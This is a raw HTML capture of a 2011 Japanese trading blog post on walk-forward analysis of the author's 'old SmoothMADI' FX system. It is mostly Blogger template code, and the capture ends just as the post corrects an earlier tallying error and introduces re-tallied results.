

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahahafx.comffered.com/2011/04/smoothmadi_2.html
body_size: 20048
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='InTGPzdqbzvOpODEWa1CcOvpGu6hqzmE9c0VH50m4fk' name='google-site-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://ahahafx.comffered.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ahahafx.comffered.com/2011/04/smoothmadi_2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9632; FXシステムトレード奮闘記 - RSS" href="http://ahahafx.comffered.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="https://www.blogger.com/feeds/3764781492495559537/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/3933293349959330972/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s1600/79e27d44-s.jpg' rel='image_src'/>
<meta content='さて前回は、 最適化期間／ウォークフォワード期間の比較検証を元に、全通貨ペア共通の期間を用いた「旧SmoothMADIシステム 」のウォークフォワード分析 結果からパフォーマンス分析を行った様子を書きました。
今回は、各通貨ペア毎に異なる期間を用いたウォークフォワード分析 結果からパフォーマンス分析する様子を書いてみたいと思います。' name='description'/>
<meta content='http://ahahafx.comffered.com/2011/04/smoothmadi_2.html' property='og:url'/>
<meta content='ＦＸウォークフォワード分析時代 － 「旧SmoothMADIシステム」評価結果２' property='og:title'/>
<meta content='さて前回は、 最適化期間／ウォークフォワード期間の比較検証を元に、全通貨ペア共通の期間を用いた「旧SmoothMADIシステム 」のウォークフォワード分析 結果からパフォーマンス分析を行った様子を書きました。
今回は、各通貨ペア毎に異なる期間を用いたウォークフォワード分析 結果からパフォーマンス分析する様子を書いてみたいと思います。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/w1200-h630-p-k-no-nu/79e27d44-s.jpg' property='og:image'/>
<title>&#9632; FXシステムトレード奮闘記: ＦＸウォークフォワード分析時代 &#65293; &#12300;旧SmoothMADIシステム&#12301;評価結果２</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#073763" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #073763 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #073763 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5d3002;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #783f04;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #783f04;
border-bottom: 1px solid #783f04;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #783f04;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #213abb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 210px;
padding-right: 210px;
}
.main-inner .fauxcolumn-center-outer {
left: 210px;
right: 210px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("210px") -
parseInt("210px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 210px;
}
.main-inner .fauxcolumn-right-outer {
width: 210px;
}
.main-inner .column-left-outer {
width: 210px;
right: 100%;
margin-left: -210px;
}
.main-inner .column-right-outer {
width: 210px;
margin-right: -210px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29689202-4']);
  _gaq.push(['_setDomainName', 'comffered.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1899006932079012 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3764781492495559537?po\x3d3933293349959330972\x26origin\x3dhttp://ahahafx.comffered.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSuCwN-_u63Lxy_QXi5M55BlmNUu33sJdPHAeEg1qrzzoJYEx933AupHEiZ9oMfdwhkhChkzzTcN44UuQ3bypJy8NXjGYx6W6-ZSQxhyphenhypheny6hvn0YOKwpy61k4J1FAiH0kypa14wT3gQOsk/s1600/P1030068c.JPG"); background-position: left; width: 1080px; min-height: 203px; _height: 203px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://ahahafx.comffered.com/'>
&#9632; FXシステムトレード奮闘記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;ＦＸシストレ開発&#12539;運用の奮闘ブログです</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011/04/02</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s72-c/79e27d44-s.jpg' itemprop='image_url'/>
<meta content='3764781492495559537' itemprop='blogId'/>
<meta content='3933293349959330972' itemprop='postId'/>
<a name='3933293349959330972'></a>
<h3 class='post-title entry-title' itemprop='name'>
ＦＸウォークフォワード分析時代 &#65293; &#12300;旧SmoothMADIシステム&#12301;評価結果２
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3933293349959330972' itemprop='articleBody'>
<br />
<br />
<div class="article-body-inner" style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; overflow: hidden; padding: 0px; word-break: break-all;">
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<a href="http://ahahafx.comffered.com/2011/04/smoothmadi.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank"><b style="margin: 0px; padding: 0px; word-break: break-all;">さて前回は&#12289;</b></a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>最適化期間&#65295;ウォークフォワード期間の比較検証を元に&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">全通貨ペア共通の期間を用いた</b>&#12300;<a href="http://ahahafx.comffered.com/2011/02/smoothmadi_12.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">旧SmoothMADIシステム</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;の<b style="margin: 0px; padding: 0px; word-break: break-all;"><a href="http://ahahafx.comffered.com/2011/03/blog-post_24.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">ウォークフォワード分析</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>結果からパフォーマンス分析を行った</b>様子を書きました&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回は&#12289;</u>各通貨ペア毎に異なる期間を用いた<a href="http://ahahafx.comffered.com/2011/03/blog-post_24.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">ウォークフォワード分析</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>結果からパフォーマンス分析</b>する様子を書いてみたいと思います&#12290;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">本題の前に&#12290;</span></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">すまぬ&#12290;&#12290;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<a href="http://ahahafx.comffered.com/2011/03/smoothmadi_30.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">以前の記事</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>の<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; word-break: break-all;">期間毎の結果サマリ&#12289;集計ミスが発覚&#12290;&#12290;&#12290;</span></b></div>
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">以下&#12289;再集計結果&#12290;</u></b><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">&#12304;最適化&#65295;ＷＦ期間バリエーション比較一覧&#12305;</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
